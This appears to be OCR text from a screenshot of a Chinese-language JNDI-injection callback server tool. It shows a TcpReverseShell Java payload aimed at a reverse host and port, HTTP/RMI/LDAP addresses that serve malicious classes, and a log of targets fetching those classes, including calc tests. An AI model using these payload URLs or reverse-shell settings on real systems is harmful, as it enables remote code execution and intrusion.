 首页 History DNSLog 反连服务器
反连服务器-1
JavaPayload 配置 复制代码 生成
使用利用链
* 恶意类 TcpReverseShell
* 混淆
* 类名 qAXtNEzQ
* Java 版本 52
* 反连主机 39.106.5.215
* 反连端口 2233
反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连 Payload 配置: 关闭反连
HTTP反连地址 http://192.168.80.150:8085/qAXtNEzQ.class RMI反连地址 rmi://192.168.80.150:8085/qAXtNEzQ LDAP反连地址 ldap://192.168.80.150:8085/qAXtNEzQ
Total 7 只看 Token 清 空
反连类型 连接来源 TOKEN
HTTP 192.168.80.1:7647 /qAXtNEzQ.class
LDAP 192.168.80.1:7646 qAXtNEzQ
HTTP 192.168.80.1:7434 /calc.class
LDAP 192.168.80.1:7433 calc
LDAP 192.168.80.1:6940 calc
LDAP 192.168.80.1:6874 calc
1 GET /calc.class HTTP/1.1
2 Host ? 192.168.80.150:8085
3 User-Agent: Java/1.8.0_411
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7